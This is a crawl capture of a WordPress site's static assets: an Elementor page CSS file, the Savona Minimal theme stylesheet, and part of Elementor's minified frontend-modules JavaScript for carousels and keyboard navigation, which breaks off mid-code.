

--- FILE ---
content_type: text/css
request_url: https://www.joysland.eu/wp-content/uploads/elementor/css/post-24576.css?ver=1733252688
body_size: 567
content:
.elementor-24576 .elementor-element.elementor-element-90d3dbd > .elementor-container{max-width:700px;}.elementor-24576 .elementor-element.elementor-element-90d3dbd:not(.elementor-motion-effects-element-type-background), .elementor-24576 .elementor-element.elementor-element-90d3dbd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F2;}.elementor-24576 .elementor-element.elementor-element-90d3dbd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-24576 .elementor-element.elementor-element-90d3dbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24576 .elementor-element.elementor-element-75470ba{text-align:center;}.elementor-24576 .elementor-element.elementor-element-999f29b{text-align:center;font-size:19px;}.elementor-24576 .elementor-element.elementor-element-1d6767e > .elementor-widget-container{margin:0px 0px -26px 80px;padding:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-24576 .elementor-element.elementor-element-1d6767e{z-index:2;}.elementor-24576 .elementor-element.elementor-element-6b0f4c1 > .elementor-element-populated{margin:1px 1px 1px 307px;--e-column-margin-right:1px;--e-column-margin-left:307px;padding:-1px -1px -1px -1px;}.elementor-24576 .elementor-element.elementor-element-6b0f4c1{z-index:0;}.elementor-24576 .elementor-element.elementor-element-0cc6877{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24576 .elementor-element.elementor-element-0cc6877 .elementor-widget-container{text-align:center;}.elementor-24576 .elementor-element.elementor-element-ea0876f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24576 .elementor-element.elementor-element-ea0876f:not(.elementor-motion-effects-element-type-background), .elementor-24576 .elementor-element.elementor-element-ea0876f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F2;}.elementor-24576 .elementor-element.elementor-element-ea0876f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1E4E6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-24576 .elementor-element.elementor-element-ea0876f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper a, .elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper{color:#868686;}.elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper, .elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper a{font-size:12px;text-transform:uppercase;letter-spacing:1px;}.elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper{text-align:right;}.elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper a, .elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper{color:#868686;}.elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper, .elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper a{font-size:12px;text-transform:uppercase;letter-spacing:1px;}@media(min-width:768px){.elementor-24576 .elementor-element.elementor-element-346313f{width:164.731%;}.elementor-24576 .elementor-element.elementor-element-6b0f4c1{width:2%;}}@media(max-width:767px){.elementor-24576 .elementor-element.elementor-element-90d3dbd{padding:50px 50px 20px 30px;}.elementor-24576 .elementor-element.elementor-element-75470ba{text-align:left;}.elementor-24576 .elementor-element.elementor-element-999f29b{text-align:left;font-size:14px;}.elementor-24576 .elementor-element.elementor-element-1d6767e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24576 .elementor-element.elementor-element-933215d .hfe-copyright-wrapper{text-align:center;}.elementor-24576 .elementor-element.elementor-element-365e8f8 .hfe-copyright-wrapper{text-align:center;}.elementor-24576 .elementor-element.elementor-element-365e8f8 > .elementor-widget-container{margin:15px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.joysland.eu/wp-content/themes/savona-minimal/style.css?ver=1.0.2
body_size: 1548
content:
/*
Theme Name: Savona Minimal
Theme URI: https://optimathemes.com/savona-theme/
Author: Aslam
Author URI: https://optimathemes.com/
Description: Savona Minimal is a free multi-purpose WordPress Blog theme. This is the minimalist version of the theme with no borders and no colors. Its perfect for any kind of blog or website related fashion, travel, health, fitness, beauty, lifestyle, food, news, magazine, blogging, personal, professional, tech, etc. Its fully Responsive and Retina Display ready, clean, modern and minimal design. Savona is WooCommerce compatible, SEO friendly and also has RTL(Right To Left) support.
Template: savona
Version: 1.0.2
Requires at least: 4.7
Tested up to: 6.0.0
Requires PHP: 5.6
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.en.html
Tags: blog, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, rtl-language-support, sticky-post, translation-ready, theme-options, threaded-comments
Text Domain: savona-minimal
*/

/*
Customization of this theme starts here
*/

/* style.css */


/*--------------------------------------------------------------
Header Sections
--------------------------------------------------------------*/

.header-logo a {
    font-size: 40px;
    color: #111;
    font-weight: 700;
}

.site-description {
    margin-top: 4px;
    font-size: 12px;
    color: #777;
}

.entry-header {
    height: 100px;
}

/*--------------------------------------------------------------
Menu Sections
--------------------------------------------------------------*/

#top-bar {
    background-color: #fff !important;
    box-shadow: unset;
}

#top-bar a {
    color: #777 !important;
}

#top-bar a:hover {
    color: #000 !important;
}

.main-nav-sidebar span, .sidebar-alt-close-btn span {
    background-color: #000000;
}

.main-nav-sidebar span {
    display: block;
    width: 17px;
    height: 1px;
    margin-bottom: 4px;
}

#main-nav {
    margin-top: 20px;
    box-shadow: none; 
    background-color: #ffffff !important;        
}

.is-sticky #main-nav {
    margin-top: 0;
}

#main-menu li a {
    font-family: 'Open Sans';
    font-size: 14px;
    line-height: 44px;
    letter-spacing: 1px;
    font-weight: normal;
    color: #000;
}

#main-nav a, #main-nav i, #main-nav #s {
    color: #000000;
}

.entry-header {
    border-bottom: unset;
}

#main-menu .sub-menu > li > a {
    line-height: 20px;
}

#main-menu .sub-menu, #main-menu .sub-menu a {
    background-color: #ffffff !important;
    border-color: rgba(0,0,0, 0.07) !important;
}

#main-menu .sub-menu, #main-menu .sub-menu a:hover {
    background-color: #fafafa !important;
}

#top-menu .sub-menu > li > a {
    line-height: 20px;
}

#top-menu .sub-menu, #top-menu .sub-menu a {
    background-color: #ffffff !important;
    border-color: rgba(0,0,0, 0.07) !important;
}

#top-menu .sub-menu, #top-menu .sub-menu a:hover {
    background-color: #fafafa !important;
}

#top-menu li a {
    font-size: 12px;
    font-weight: 500;
}

.post-categories a {
    font-weight: normal;
}

.post-content > p:first-child:first-letter, .post-meta, #wp-calendar thead th, #wp-calendar caption, h1, h2, h3, h4, h5, h6, blockquote p, #reply-title, #reply-title a {
    font-family: 'arial';
}


/*--------------------------------------------------------------
Mobile Menu
--------------------------------------------------------------*/
.mobile-menu-container {
  display: none;
}

.mobile-menu-btn {
  display: none;
  font-size: 18px;
  line-height: 60px;
  padding: 0 15px;
  cursor: pointer;
}

#mobile-menu li {
  position: relative;
  width: 100%;
  text-align: center;
}

#mobile-menu li.menu-item-has-children > a {
  display: inline-block;
}

#mobile-menu li a {
  display: block;
  position: relative;
  z-index: 5;
}

.sub-menu-btn {
  position: absolute;
  top: 0;
  left: 0;   
  width: 100%;
  height: 60px;
  padding: 0 10px;
  text-align: left;
  z-index: 1;
}

.sub-menu-btn-icon {
  display: inline-block;
  font-size: 13px;
  vertical-align: top;
  line-height: 19px;
  padding-top: 16px;
  padding: 14px 8px;
}

#main-menu .sub-menu > li  .sub-menu-btn-icon,
#mobile-menu .sub-menu > li .sub-menu-btn-icon {
  padding-top: 13px;
}

#mobile-menu .sub-menu {
  display: none;
}

/*--------------------------------------------------------------
Icons
--------------------------------------------------------------*/
.main-nav-search {
  position: relative;
  cursor: pointer;
}

.main-nav-search i {
  position: relative;
  z-index: 10;
}

.main-nav-search #searchform {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.main-nav-search #searchform i {
  display: none;
}

.main-nav-search label,
.main-nav-search #searchsubmit {
  display: none;
}

.main-nav-search div {
  line-height: 1;
}

/*--------------------------------------------------------------
Featured Links
--------------------------------------------------------------*/

#featured-links {
  padding-top: 40px;
}

#featured-links .boxed-wrapper {
  font-size: 0;
  text-align: center;
}

/*--------------------------------------------------------------
Read More Link
--------------------------------------------------------------*/

.read-more {
    margin: 15px 0 15px;
}

.read-more a {
    padding: 13px 0 7px;
    border: none;
    border-bottom: 1px solid;
    line-height: 20px;
}

/*--------------------------------------------------------------
Widgets Sections
--------------------------------------------------------------*/

.savona-widget {
    margin-bottom: 50px;
}

.savona-widget .widget-title {
     background: unset; 
     border: unset;
}

.savona-widget .widget-title::after {
    content: "";
    width: 30px;
    height: 0;
    position: absolute;
    bottom: -4px;
    left: 45%;
    border-left: unset;
    border-right: unset;
    border-top: 1px solid #666;
}

#page-content .savona-widget .widget-title h2 {
    font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.joysland.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5
body_size: 16074
content:
/*! elementor - v3.16.0 - 09-10-2023 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>setTimeout((()=>elementorFrontend.elementsHandler.runReadyTrigger(t)))))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},6752:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(3090));class NestedTitleKeyboardHandler extends r.default{__construct(e){super.__construct(e),this.directionNext="next",this.directionPrevious="previous",this.focusableElementSelector='audio, button, canvas, details, iframe, input, select, summary, textarea, video, [accesskey], [contenteditable], [href], [tabindex]:not([tabindex="-1"])'}getDefaultSettings(){return{selectors:{itemTitle:".e-n-tab-title",itemContainer:".e-n-tabs-content > .e-con"},ariaAttributes:{titleStateAttribute:"aria-selected",activeTitleSelector:'[aria-selected="true"]'},datasets:{titleIndex:"data-tab-index"},keyDirection:{ArrowLeft:elementorFrontendConfig.is_rtl?this.directionNext:this.directionPrevious,ArrowUp:this.directionPrevious,ArrowRight:elementorFrontendConfig.is_rtl?this.directionPrevious:this.directionNext,ArrowDown:this.directionNext}}}getDefaultElements(){const e=this.getSettings("selectors");return{$itemTitles:this.findElement(e.itemTitle),$itemContainers:this.findElement(e.itemContainer),$focusableContainerElements:this.getFocusableElements(this.findElement(e.itemContainer))}}getFocusableElements(e){return e.find(this.focusableElementSelector).not("[disabled], [inert]")}getKeyDirectionValue(e){const t=this.getSettings("keyDirection")[e.key];return this.directionNext===t?1:-1}getTitleIndex(e){const{titleIndex:t}=this.getSettings("datasets");return e.getAttribute(t)}getTitleFilterSelector(e){const{titleIndex:t}=this.getSettings("datasets");return`[${t}="${e}"]`}getActiveTitleElement(){const e=this.getSettings("ariaAttributes").activeTitleSelector;return this.elements.$itemTitles.filter(e)}onInit(){super.onInit(...arguments)}bindEvents(){this.elements.$itemTitles.on(this.getTitleEvents()),this.elements.$focusableContainerElements.on(this.getContentElementEvents())}unbindEvents(){this.elements.$itemTitles.off(),this.elements.$itemContainers.children().off()}getTitleEvents(){return{keydown:this.handleTitleKeyboardNavigation.bind(this)}}getContentElementEvents(){return{keydown:this.handleContentElementKeyboardNavigation.bind(this)}}isDirectionKey(e){return["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Home","End"].includes(e.key)}isActivationKey(e){return["Enter"," "].includes(e.key)}handleTitleKeyboardNavigation(e){if(this.isDirectionKey(e)){e.preventDefault();const t=parseInt(this.getTitleIndex(e.currentTarget))||1,n=this.elements.$itemTitles.length,i=this.getTitleIndexFocusUpdated(e,t,n);this.changeTitleFocus(i),e.stopPropagation()}else if(this.isActivationKey(e)){if(e.preventDefault(),this.handeTitleLinkEnterOrSpaceEvent(e))return;const t=this.getTitleIndex(e.currentTarget);elementorFrontend.elements.$window.trigger("elementor/nested-elements/activate-by-keyboard",{widgetId:this.getID(),titleIndex:t})}else"Escape"===e.key&&this.handleTitleEscapeKeyEvents(e)}handeTitleLinkEnterOrSpaceEvent(e){const t="a"===e?.currentTarget?.tagName?.toLowerCase();return!elementorFrontend.isEditMode()&&t&&(e?.currentTarget?.click(),e.stopPropagation()),t}getTitleIndexFocusUpdated(e,t,n){let i=0;switch(e.key){case"Home":i=1;break;case"End":i=n;break;default:const r=this.getKeyDirectionValue(e);i=n<t+r?1:0===t+r?n:t+r}return i}changeTitleFocus(e){const t=this.elements.$itemTitles.filter(this.getTitleFilterSelector(e));this.setTitleTabindex(e),t.trigger("focus")}setTitleTabindex(e){this.elements.$itemTitles.attr("tabindex","-1");this.elements.$itemTitles.filter(this.getTitleFilterSelector(e)).attr("tabindex","0")}handleTitleEscapeKeyEvents(){}handleContentElementKeyboardNavigation(e){"Tab"!==e.key||e.shiftKey?"Escape"===e.key&&(e.preventDefault(),e.stopPropagation(),this.handleContentElementEscapeEvents()):this.handleContentElementTabEvents(e)}handleContentElementEscapeEvents(){this.getActiveTitleElement().trigger("focus")}handleContentElementTabEvents(){}}t.default=NestedTitleKeyboardHandler},1292:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(2821));class CarouselHandlerBase extends r.default{getDefaultSettings(){return{selectors:{carousel:`.${elementorFrontend.config.swiperClass}`,swiperWrapper:".swiper-wrapper",slideContent:".swiper-slide",swiperArrow:".elementor-swiper-button",paginationWrapper:".swiper-pagination",paginationBullet:".swiper-pagination-bullet",paginationBulletWrapper:".swiper-pagination-bullets"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.carousel),$swiperWrapper:this.$element.find(e.swiperWrapper),$swiperArrows:this.$element.find(e.swiperArrow),$paginationWrapper:this.$element.find(e.paginationWrapper),$paginationBullets:this.$element.find(e.paginationBullet),$paginationBulletWrapper:this.$element.find(e.paginationBulletWrapper)};return t.$slides=t.$swiperContainer.find(e.slideContent),t}getSwiperSettings(){const e=this.getElementSettings(),t=+e.slides_to_show||3,n=1===t,i=elementorFrontend.config.responsive.activeBreakpoints,r={mobile:1,tablet:n?1:2},s={slidesPerView:t,loop:"yes"===e.infinite,speed:e.speed,handleElementorBreakpoints:!0,breakpoints:{}};let o=t;Object.keys(i).reverse().forEach((t=>{const n=r[t]?r[t]:o;s.breakpoints[i[t].value]={slidesPerView:+e["slides_to_show_"+t]||n,slidesPerGroup:+e["slides_to_scroll_"+t]||1},e.image_spacing_custom&&(s.breakpoints[i[t].value].spaceBetween=this.getSpaceBetween(t)),o=+e["slides_to_show_"+t]||n})),"yes"===e.autoplay&&(s.autoplay={delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}),n?(s.effect=e.effect,"fade"===e.effect&&(s.fadeEffect={crossFade:!0})):s.slidesPerGroup=+e.slides_to_scroll||1,e.image_spacing_custom&&(s.spaceBetween=this.getSpaceBetween());const a="arrows"===e.navigation||"both"===e.navigation,l="dots"===e.navigation||"both"===e.navigation||e.pagination;return a&&(s.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),l&&(s.pagination={el:`.elementor-element-${this.getID()} .swiper-pagination`,type:e.pagination?e.pagination:"bullets",clickable:!0,renderBullet:(e,t)=>`<span class="${t}" data-bullet-index="${e}" aria-label="${elementorFrontend.config.i18n.a11yCarouselPaginationBulletMessage} ${e+1}"></span>`}),"yes"===e.lazyload&&(s.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),s.a11y={enabled:!0,prevSlideMessage:elementorFrontend.config.i18n.a11yCarouselPrevSlideMessage,nextSlideMessage:elementorFrontend.config.i18n.a11yCarouselNextSlideMessage,firstSlideMessage:elementorFrontend.config.i18n.a11yCarouselFirstSlideMessage,lastSlideMessage:elementorFrontend.config.i18n.a11yCarouselLastSlideMessage},s.on={slideChangeTransitionEnd:()=>{this.a11ySetSlideAriaHidden()},slideChange:()=>{this.a11ySetPaginationTabindex(),this.handleElementHandlers()}},this.applyOffsetSettings(e,s,t),s}getOffsetWidth(){const e=elementorFrontend.getCurrentDeviceMode();return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"offset_width","size",e)||0}applyOffsetSettings(e,t,n){const i=e.offset_sides;if(elementorFrontend.isEditMode()&&"NestedCarousel"===this.constructor.name||!i||"none"===i)return;this.getOffsetWidth();switch(i){case"right":this.forceSliderToShowNextSlideWhenOnLast(t,n),this.addClassToSwiperContainer("offset-right");break;case"left":this.addClassToSwiperContainer("offset-left");break;case"both":this.forceSliderToShowNextSlideWhenOnLast(t,n),this.addClassToSwiperContainer("offset-both")}}forceSliderToShowNextSlideWhenOnLast(e,t){e.slidesPerView=t+.001}addClassToSwiperContainer(e){this.getDefaultElements().$swiperContainer[0].classList.add(e)}async onInit(){if(super.onInit(...arguments),!this.elements.$swiperContainer.length||2>this.elements.$slides.length)return;const e=elementorFrontend.utils.swiper;this.swiper=await new e(this.elements.$swiperContainer,this.getSwiperSettings()),this.elements.$swiperContainer.data("swiper",this.swiper);"yes"===this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0),this.a11ySetWidgetAriaDetails(),this.a11ySetPaginationTabindex(),this.a11ySetSlideAriaHidden("initialisation")}bindEvents(){this.elements.$swiperArrows.on("keydown",this.onDirectionArrowKeydown.bind(this)),this.elements.$paginationWrapper.on("keydown",".swiper-pagination-bullet",this.onDirectionArrowKeydown.bind(this)),this.elements.$swiperContainer.on("keydown",".swiper-slide",this.onDirectionArrowKeydown.bind(this)),this.$element.find(":focusable").on("focus",this.onFocusDisableAutoplay.bind(this)),elementorFrontend.elements.$window.on("resize",this.getSwiperSettings.bind(this))}unbindEvents(){this.elements.$swiperArrows.off(),this.elements.$paginationWrapper.off(),this.elements.$swiperContainer.off(),this.$element.find(":focusable").off(),elementorFrontend.elements.$window.off("resize")}onDirectionArrowKeydown(e){const t=elementorFrontend.config.isRTL,n=e.originalEvent.code,i=t?"ArrowLeft":"ArrowRight";if(!(-1!==["ArrowLeft","ArrowRight"].indexOf(n)))return!0;(t?"ArrowRight":"ArrowLeft")===n?this.swiper.slidePrev():i===n&&this.swiper.slideNext()}onFocusDisableAutoplay(){this.swiper.autoplay.stop()}updateSwiperOption(e){const t=this.getElementSettings()[e],n=this.swiper.params;switch(e){case"autoplay_speed":n.autoplay.delay=t;break;case"speed":n.speed=t}this.swiper.update()}getChangeableProperties(){return{pause_on_hover:"pauseOnHover",autoplay_speed:"delay",speed:"speed",arrows_position:"arrows_position"}}onElementChange(e){if(0===e.indexOf("image_spacing_custom"))return void this.updateSpaceBetween(e);if(this.getChangeableProperties()[e])if("pause_on_hover"===e){const e=this.getElementSettings("pause_on_hover");this.togglePauseOnHover("yes"===e)}else this.updateSwiperOption(e)}onEditSettingsChange(e){"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}getSpaceBetween(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"image_spacing_custom","size",e)||0}updateSpaceBetween(e){const t=e.match("image_spacing_custom_(.*)"),n=t?t[1]:"desktop",i=this.getSpaceBetween(n);"desktop"!==n&&(this.swiper.params.breakpoints[elementorFrontend.config.responsive.activeBreakpoints[n].value].spaceBetween=i),this.swiper.params.spaceBetween=i,this.swiper.update()}getPaginationBullets(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"array";const t=this.$element.find(this.getSettings("selectors").paginationBullet);return"array"===e?Array.from(t):t}a11ySetWidgetAriaDetails(){const e=this.$element;e.attr("aria-roledescription","carousel"),e.attr("aria-label",elementorFrontend.config.i18n.a11yCarouselWrapperAriaLabel)}a11ySetPaginationTabindex(){const e=this.swiper?.params.pagination.bulletClass,t=this.swiper?.params.pagination.bulletActiveClass;this.getPaginationBullets().forEach((e=>{e.classList.contains(t)||e.removeAttribute("tabindex")}));const n="ArrowLeft"===event?.code||"ArrowRight"===event?.code;event?.target?.classList.contains(e)&&n&&this.$element.find(`.${t}`).trigger("focus")}getSwiperWrapperTranformXValue(){let e=this.elements.$swiperWrapper[0]?.style.transform;return e=e.replace("translate3d(",""),e=e.split(","),e=parseInt(e[0].replace("px","")),e||0}a11ySetSlideAriaHidden(){if("number"!=typeof("initialisation"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")?0:this.swiper?.activeIndex))return;const e=this.getSwiperWrapperTranformXValue(),t=this.elements.$swiperWrapper[0].clientWidth;this.elements.$swiperContainer.find(this.getSettings("selectors").slideContent).each(((n,i)=>{0<=i.offsetLeft+e&&t>i.offsetLeft+e?(i.removeAttribute("aria-hidden"),i.removeAttribute("inert")):(i.setAttribute("aria-hidden",!0),i.setAttribute("inert",""))}))}handleElementHandlers(){}}t.default=CarouselHandlerBase},2821:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(3090));class SwiperHandlerBase extends r.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:()=>!0,isElementInTheCurrentDocument(){return!!elementorFrontend.isEditMode()&&elementor.documents.currentDocument.id.toString()===this.$element[0].closest(".elementor").dataset.elementorId},findElement(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).parent().closest(".elementor-element").is(t)}))},getUniqueHandlerID(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback(t,n){if(n.model.cid!==e.getModelCID())return;const i=Object.keys(t.changed)[0];e.onEditSettingsChange(i,t.changed[i])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback(t){e[n](t.changed)}})}))},getEditorListeners(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType(){return this.$element.data("element_type")},getWidgetType(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID(){return this.$element.data("id")},getModelCID(){return this.$element.data("model-cid")},getElementSettings(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],i=e.attributes;let r=i.widgetType||i.elType;i.isInner&&(r="inner-"+r);let s=elementorFrontend.config.elements.keys[r];s||(s=elementorFrontend.config.elements.keys[r]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&s.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==s.indexOf(e)){let n=i[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},2263:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(3090));class StretchedElement extends r.default{getStretchedClass(){return"e-stretched"}getStretchSettingName(){return"stretch_element"}getStretchActiveValue(){return"yes"}bindEvents(){const 